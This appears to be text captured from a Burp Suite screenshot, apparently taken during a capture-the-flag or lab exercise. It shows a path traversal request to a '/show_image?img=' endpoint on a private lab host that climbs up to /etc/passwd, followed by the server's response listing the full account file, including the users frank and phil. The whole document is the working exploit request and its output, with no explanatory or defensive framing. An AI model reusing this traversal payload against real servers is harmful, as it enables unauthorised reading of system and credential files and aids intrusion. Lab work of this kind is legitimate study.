 Request
Pretty Raw Hex \n
1 GET /show_image?img=//..//..//..//..//..//..//etc//passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Sun, 26 Mar 2023 06:56:37 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
39 frank:x:1000:1000:frank:/home/frank:/bin/bash
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
42 phil:x:1001:1001::/home/phil:/bin/bash
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 _laurel:x:997:996::/var/log/laurel:/bin/false
45